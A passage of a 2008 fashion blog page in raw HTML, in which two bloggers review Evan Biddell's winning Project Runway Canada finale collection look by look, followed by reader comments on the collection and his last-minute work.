waist and hem.<br /><span style="font-weight: bold;">Tom</span>: And I think the skirt's too full. Plus, giant bow. Do I need to elaborate?<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiClWHY5cOWTLvK1zlH-4QB6UsU-A9UFQ1uE5AyBQj4h_sO_cNGT0y2t3dKWj6bYkQZx6OmRx4R6LQl6nq1FtEA25XkUxmnvD83O0hyphenhyphen-giEl8T7TyGWxWFjNtIUAbOnpY1GeOd7w/s1600-h/Ep11_18.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225096851145906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiClWHY5cOWTLvK1zlH-4QB6UsU-A9UFQ1uE5AyBQj4h_sO_cNGT0y2t3dKWj6bYkQZx6OmRx4R6LQl6nq1FtEA25XkUxmnvD83O0hyphenhyphen-giEl8T7TyGWxWFjNtIUAbOnpY1GeOd7w/s400/Ep11_18.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Lorenzo</span>: Absolutely love it. Just look at that skirt.<br /><span style="font-weight: bold;">Tom</span>: It's such a great silhouette. A very tight bodice with a very short, full skirt. Just looks fresh to me. Could do without the industrial gloves. She looks like she's laying tar on a roof.<br /><span style="font-weight: bold;">Lorenzo</span>: And the bow. Hate the bow.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6vnSOnepPAjG4pSOsdJN7zxKf3VeKwEEyL9QOxMwkMroxH2K4EtBpL3GB61AAkyIozLTEtU3DWIYh-VLDuvl93L5U_kB3r509FLrWT67XhjLUvQBw9xic1frPn-eTOZqehuEKeQ/s1600-h/Ep11_19.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225101146113218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6vnSOnepPAjG4pSOsdJN7zxKf3VeKwEEyL9QOxMwkMroxH2K4EtBpL3GB61AAkyIozLTEtU3DWIYh-VLDuvl93L5U_kB3r509FLrWT67XhjLUvQBw9xic1frPn-eTOZqehuEKeQ/s400/Ep11_19.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: Love it. Fantastic silhouette. Kind of a reverse of the previous look. Very tight bottom with a full, blousy top.<br /><span style="font-weight: bold;">Lorenzo</span>: I love the look but I think the shorts are a little too short.<br /><span style="font-weight: bold;">Tom</span>: No, I think they work perfectly, especially with the way the top balloons out in the back.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Qve_soFYH787Vr8-bSs4lBNlm61vu5FfQ0Pus3-umSDCc3XvQk_YqP_nwwFPtS0LnaHYLCxTu9lt45k7f0GQGEmH-l7e3AH1C5UPCVLoNiisOPlOaVgl9jOT9lRXUHFRcqza7w/s1600-h/Ep11_20.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150224723188991026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9Qve_soFYH787Vr8-bSs4lBNlm61vu5FfQ0Pus3-umSDCc3XvQk_YqP_nwwFPtS0LnaHYLCxTu9lt45k7f0GQGEmH-l7e3AH1C5UPCVLoNiisOPlOaVgl9jOT9lRXUHFRcqza7w/s400/Ep11_20.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: This model was horrible. Nothing wrong with bringing a little sass, but she looked like she was gunning for a fistfight.<br /><span style="font-weight: bold;">Lorenzo</span>: I love the look. Love the shorts and the way they're tailored. I love the weaving detail on the jacket.<br /><span style="font-weight: bold;">Tom</span>: I do too, but I hated the giant split hood on the back of it.<br /><span style="font-weight: bold;">Lorenzo</span>: And he went a little overboard on the buttons in the back.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLfKdp8NGl-0o7-22bh8EKG8xHVoFk5zWp_-v-f3ghYYW2rt_90fQXokCalc_DOUzBpPzmbgetVEp4kuMZs5Of0iixbm_3ZPqHMWEu40YTuUP9y3u4SH3e36YiGm6_A9vDUejxA/s1600-h/Ep11_21.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150224727483958338" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbLfKdp8NGl-0o7-22bh8EKG8xHVoFk5zWp_-v-f3ghYYW2rt_90fQXokCalc_DOUzBpPzmbgetVEp4kuMZs5Of0iixbm_3ZPqHMWEu40YTuUP9y3u4SH3e36YiGm6_A9vDUejxA/s400/Ep11_21.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Lorenzo</span>: I didn't like this.<br /><span style="font-weight: bold;">Tom</span>: Well, I think we've seen the dress plenty of times before. It's just not that interesting.<br /><span style="font-weight: bold;">Lorenzo</span>: It's just very cartoony.<br /><span style="font-weight: bold;">Tom</span>: Well, it's supposed to be. I did like the jacket, especially the detail on the collar and hem.<br /><span style="font-weight: bold;">Lorenzo</span>: It looks too much like a cartoon villainess. Too "evil queen."<br /><span style="font-weight: bold;">Tom: </span>And not in the good sense.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio0sKiyfGZZ6y9UC9Pr9Y3sUEtTR5pag4Im_ariCZ1aw8G7B9wPU4DWxsVfp8sXtsLRp-IRdERLqvPvIGH9qmUIyUMIj5ebAatGI79PLCAWZfKJOQ9wYCCrIhHZaYQ-MjtCpL5QQ/s1600-h/Ep11_14.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150225169865589970" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio0sKiyfGZZ6y9UC9Pr9Y3sUEtTR5pag4Im_ariCZ1aw8G7B9wPU4DWxsVfp8sXtsLRp-IRdERLqvPvIGH9qmUIyUMIj5ebAatGI79PLCAWZfKJOQ9wYCCrIhHZaYQ-MjtCpL5QQ/s400/Ep11_14.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: I loved this.<br /><span style="font-weight: bold;">Lorenzo</span>: So did I. My god, the back of that skirt was AMAZING.<br /><span style="font-weight: bold;">Tom</span>: I know. It's a shame, because this is a really terrible picture of a really striking garment.<br /><span style="font-weight: bold;">Lorenzo</span>: Love the vest too.<br /><span style="font-weight: bold;">Tom</span>: And the collar.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3bpgYe0Q9BOOmZPgIhoJ-3Xlf0Mq5VNtvjqiP3aV-bjCZ5HiXeWzVTon6zX6vixYorhFl_NNxO4RWm1YBHYDwntRdNehUtUVVMHbg0tg3drQ-5uVgEjo11APKseBKyKv8-lVBg/s1600-h/Ep11_23.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150224731778925666" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg3bpgYe0Q9BOOmZPgIhoJ-3Xlf0Mq5VNtvjqiP3aV-bjCZ5HiXeWzVTon6zX6vixYorhFl_NNxO4RWm1YBHYDwntRdNehUtUVVMHbg0tg3drQ-5uVgEjo11APKseBKyKv8-lVBg/s400/Ep11_23.jpg" style="cursor: pointer;" /></a><br /><span style="font-weight: bold;">Tom</span>: I think this is stunning. I have just one complaint.<br /><span style="font-weight: bold;">Lorenzo</span>: I know what it is.<br /><span style="font-weight: bold;">Tom</span>: It's that Vosovic-esque triangle right in the middle of her torso.<br /><span style="font-weight: bold;">Lorenzo</span>: You're right. It serves no purpose and it could have ruined an otherwise perfect look.<br /><span style="font-weight: bold;">Tom</span>: Despite that, the pleating and the origami-like work on the cups is just beautiful.<br /><span style="font-weight: bold;">Lorenzo</span>: Another thing that is no small accomplishment: This was a skin-tight dress that went past her ankles and she had absolutely no problem walking in it. That is a well-made, well-designed garment.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj15JQyy7gbh07R02evsPoodq2-7lNQRp_teSrIQ7_k9qAOJV5TafRqzWwXMtXpNpOdwC4FWJjs3fjNoq8KX3vCXxbxVpUtVuULWiplF95YXpjqnTLujgznsZwuRsfp2aQEesCWZQ/s1600-h/Ep11_24.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5150224731778925682" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj15JQyy7gbh07R02evsPoodq2-7lNQRp_teSrIQ7_k9qAOJV5TafRqzWwXMtXpNpOdwC4FWJjs3fjNoq8KX3vCXxbxVpUtVuULWiplF95YXpjqnTLujgznsZwuRsfp2aQEesCWZQ/s400/Ep11_24.jpg" style="cursor: pointer;" /></a><br />To sum it up, this was, in our opinion, exactly the kind of collection that should always win a Project Runway competition. It was beautifully executed and it was unique and fashion forward and still consisted of the kinds of clothing that many women would wear or wish they could wear. It was youthful and exploding with creativity. It's something of an easy cliche, but in that sense, his collection really did remind us of Jay McCarroll's. Young, fun, beautiful and wearable.<br /><br />One other thing: the criticism levied by many regarding the fact that he basically made the whole collection at the very last minute. We have absolutely no idea why that matters at all. What matters is the end product, not how he got there.</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh25GTROLbSdg2ZSVRJ35WlMXMoaxxDMF0sCsNIl-4N59x7vkkKWeZljzCnxX0y_I7iXd1JoOjXQijgkS3nP4uM2ySSVg2rlogybm9zjubxWtRUc6-ElEjmLG0WX3hnpXrRP_DFSg/s72-c/Ep11_22.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2008/01/our-lingams-are-limp-with-sadness.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2007/12/happy-new-year-darlings.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
60
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7175801797321403336'>
<a name='c7175801797321403336'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/12038475331310080470" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7175801797321403336-12038475331310080470"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAbo-tPSovRza21oxlt951SRWBuUbwdCINgol-6Z_sRguEAAmMFD5tL3DxXlTAtHLUzkhR3qdap80IhpTnHqrdczZSQuNYDmHcQM_Ty5r6a0tBrLz_8ZIZSdz9fclGHx0/s45-c-r/3870475260330780384.jpeg" alt="" title="Mike B.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAbo-tPSovRza21oxlt951SRWBuUbwdCINgol-6Z_sRguEAAmMFD5tL3DxXlTAtHLUzkhR3qdap80IhpTnHqrdczZSQuNYDmHcQM_Ty5r6a0tBrLz_8ZIZSdz9fclGHx0/s45-c-r/3870475260330780384.jpeg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/12038475331310080470' rel='nofollow'>Mike B.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7175801797321403336'>
<p>
I liked Lucian's collection much more than you guys did (and MG's somewhat less). But I agree that this was a fantastic collection and the most appropriate winner.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199304720000#c7175801797321403336' title='comment permalink'>
1/2/08, 3:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1839246930'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7175801797321403336' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4906477198564066992'>
<a name='c4906477198564066992'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4906477198564066992'>
<p>
Maybe the contestants should ALL create their collections at the last minute. Then they wouldn't over think them. Look what happened to Lucien.<BR/>LOVED Biddell's work here. And I liked the "fierce" model. She had an outfit to be fierce about!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199304960000#c4906477198564066992' title='comment permalink'>
1/2/08, 3:16&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4906477198564066992' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5813771078952058981'>
<a name='c5813771078952058981'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13483932231487327038" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5813771078952058981-13483932231487327038"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/_RQdS6g3o-RI/SavQqvFhi2I/AAAAAAAAB7g/Qjc1pvwLmxA/S45-s35/dusty-2.0.jpg" alt="" title="yawningdog">

<noscript><img src="//1.bp.blogspot.com/_RQdS6g3o-RI/SavQqvFhi2I/AAAAAAAAB7g/Qjc1pvwLmxA/S45-s35/dusty-2.0.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13483932231487327038' rel='nofollow'>yawningdog</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5813771078952058981'>
<p>
I just finished watching the final minutes ago. I know it was the editing - they showed everyone's work but his, the stressed that he made in all in one week, and that he was making half the collection on site at the last minute. I try to ignore that kind of false build up, yet I was completely stunned by his work. I guess I was expecting half finished, last minute garbage.<BR/><BR/>His work is absolutely not my style and even if I had the body to wear it, and the money to buy it, I wouldn't and still I think it was the best collection I have seen since Jay's.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199305200000#c5813771078952058981' title='comment permalink'>
1/2/08, 3:20&#8239;PM
</a>
<span class='item-control blog-admin pid-1933680432'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5813771078952058981' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8733742463243562663'>
<a name='c8733742463243562663'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17673146282579800445" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8733742463243562663-17673146282579800445"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_mxkJUXf8THc/SpVFBQ2ynqI/AAAAAAAAACM/Firt6FVHaus/S45-s35/gloria%2Bself%2Bportrait.JPG" alt="" title="gloria">

<noscript><img src="//3.bp.blogspot.com/_mxkJUXf8THc/SpVFBQ2ynqI/AAAAAAAAACM/Firt6FVHaus/S45-s35/gloria%2Bself%2Bportrait.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17673146282579800445' rel='nofollow'>gloria</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8733742463243562663'>
<p>
Arthur Miller had a play on Broadway when he was 88. When asked if he was writing another he said: "Probably." Ted Sturgeon<BR/>did not write for seven years - then he  wrote an entire<BR/>collection of stories in a very short period of time. <BR/>An artist's head is always working - it doesn't matter if it is actualized in three months or three weeks.<BR/>An afterthought - would love to see what Lucian could do with oils on canvas...<BR/>TLo - thanks for your good work!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199305320000#c8733742463243562663' title='comment permalink'>
1/2/08, 3:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1874774346'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8733742463243562663' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3787024655046133470'>
<a name='c3787024655046133470'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16113622051986763040" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3787024655046133470-16113622051986763040"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmiWp2rHexd176DhaUvx88IIsXXOSioBqUdhKct0VOMw8Ku9vtj6td8SJLXSJBOp8uEkR87dFmjAAMTSFBwGt0kKfBt-rVvrSywTwjjxZMzIAjYyOQeos6-85ZjP-H1w/s45-c/DSCF0661.JPG" alt="" title="Trish">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmiWp2rHexd176DhaUvx88IIsXXOSioBqUdhKct0VOMw8Ku9vtj6td8SJLXSJBOp8uEkR87dFmjAAMTSFBwGt0kKfBt-rVvrSywTwjjxZMzIAjYyOQeos6-85ZjP-H1w/s45-c/DSCF0661.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16113622051986763040' rel='nofollow'>Trish</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3787024655046133470'>
<p>
I loved Biddell's the best. You can definitely see the cartoon/superhero team influence in the collection yet the pieces were wearable. <BR/>I guess anyone who's upset with his winning with a last minute collection is jealous. Some folks do their best work under pressure. I hope Biddell is able to keep the momentum going though and not disappear off the radar.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199305320001#c3787024655046133470' title='comment permalink'>
1/2/08, 3:22&#8239;PM
</a>
<span class='item-control blog-admin pid-653253017'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3787024655046133470' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3355815402394056234'>
<a name='c3355815402394056234'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3355815402394056234'>
<p>
I actually have to disagree. I loved that purplish dress on the red headed model. It looked really cartoony (in a good way because it fit his theme) and was strikingly beautiful against her pale skin. It's not a color you see too often. I disliked the red dress that came after that one. It just looked too short and I found the color boring for my taste. Overall it was a wonderful collection and the most wearable but I still can't get MG's collection out of my head! I don't know if it was those crazy pink stockings or what. Despite everything I've heard about her collection I just can't help but like it anyway. I also loved Lucien's doily bikini! You couldn't swin in it but it'd be cool with some shorts and long, straight 70's hair.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199305560000#c3355815402394056234' title='comment permalink'>
1/2/08, 3:26&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3355815402394056234' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9141425128999838827'>
<a name='c9141425128999838827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16564051757716664996" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9141425128999838827-16564051757716664996"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="bitchesdye">

</a></span></div>
<a href='https://www.blogger.com/profile/16564051757716664996' rel='nofollow'>bitchesdye</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9141425128999838827'>
<p>
I loved this collection. Second only to Jay's in all the PR pantheon. Go Biddell!<BR/><BR/>It also confirms that I didn't just hate Jeffrey's collection because he was such a jerk. Biddell's personality grated on me, but he really brought the goods in the final. And he deserved to win.<BR/><BR/>It's all about what goes down the runway, not the personality of the designer or how long it took to make it.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199305980000#c9141425128999838827' title='comment permalink'>
1/2/08, 3:33&#8239;PM
</a>
<span class='item-control blog-admin pid-2052930724'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9141425128999838827' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8518221238604711272'>
<a name='c8518221238604711272'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00841469733149592523" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8518221238604711272-00841469733149592523"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" alt="" title="Sewing Siren">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRdjsdMOpCqb53UmrYJLzVdkQMJl_4pqmBOr1TGQx9rI_-j7NF2fJIzZDSTXVQBJkHBSlofFvoq8D7E0bzj3UuKKbz_L4HJwTHnZdprWrTqoGm76GvfFtqVKQaWSEa3Q/s45-c/NinaGarcia+001.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00841469733149592523' rel='nofollow'>Sewing Siren</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8518221238604711272'>
<p>
I think the jewel tones are the strongest pieces although the color palette seems a little more like winter than spring.<BR/>I agree that it doesn't matter how long it took him to execute the collection, however I bet he spent more time on it than it appeared on TV.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199306220000#c8518221238604711272' title='comment permalink'>
1/2/08, 3:37&#8239;PM
</a>
<span class='item-control blog-admin pid-1354687812'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8518221238604711272' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2938974176382792897'>
<a name='c2938974176382792897'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2938974176382792897-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2938974176382792897'>
<p>
Absolutely gorgeous!<BR/>Definitely the Canadian Jay!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199306460000#c2938974176382792897' title='comment permalink'>
1/2/08, 3:41&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2938974176382792897' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3505580170468645160'>
<a name='c3505580170468645160'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3505580170468645160'>
<p>
This was the first collection that actually gave me chills and where I just yelled, "Yes!" at the screen.  Loved it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199306640000#c3505580170468645160' title='comment permalink'>
1/2/08, 3:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3505580170468645160' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8509570087969500675'>
<a name='c8509570087969500675'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8509570087969500675'>
<p>
I loved the collection, but there is one thing I just didn't get - can you  help?<BR/><BR/>The judges are always looking for a "cohesive collection" - in what way was this "cohesive"? The fabrics are all different, the colors are all different, the silhouettes are all different, - how is it cohesive?<BR/><BR/>In any case - the clear winner
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199306760000#c8509570087969500675' title='comment permalink'>
1/2/08, 3:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8509570087969500675' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5995287782708388910'>
<a name='c5995287782708388910'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02836238185411434809" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5995287782708388910-02836238185411434809"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//2.bp.blogspot.com/-7QGKllY-744/Tu56UojDejI/AAAAAAAAAgU/4PY7KvUQIw8/s35/bodyissues.png" alt="" title="Crow Winters">

<noscript><img src="//2.bp.blogspot.com/-7QGKllY-744/Tu56UojDejI/AAAAAAAAAgU/4PY7KvUQIw8/s35/bodyissues.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02836238185411434809' rel='nofollow'>Crow Winters</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5995287782708388910'>
<p>
He totally played to the local crowd with the DFA 1979 song.<BR/><BR/>That said, stunning collection, totally deserving of the win.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199306820000#c5995287782708388910' title='comment permalink'>
1/2/08, 3:47&#8239;PM
</a>
<span class='item-control blog-admin pid-374083100'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5995287782708388910' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2145817739044100217'>
<a name='c2145817739044100217'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2145817739044100217'>
<p>
The cohesiveness came from the repeated use of certain elements: the hoods, the large collars, the pleating, the origami, the open backs and the use of rich jewel tones.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/01/ripping-prc-collections-evan-biddell.html?showComment=1199307000000#c2145817739044100217' title='comment permalink'>
1/2/08, 3:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2145817739044100217' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7533276578914942548'>
<a name='c7533276578914942548'></a>
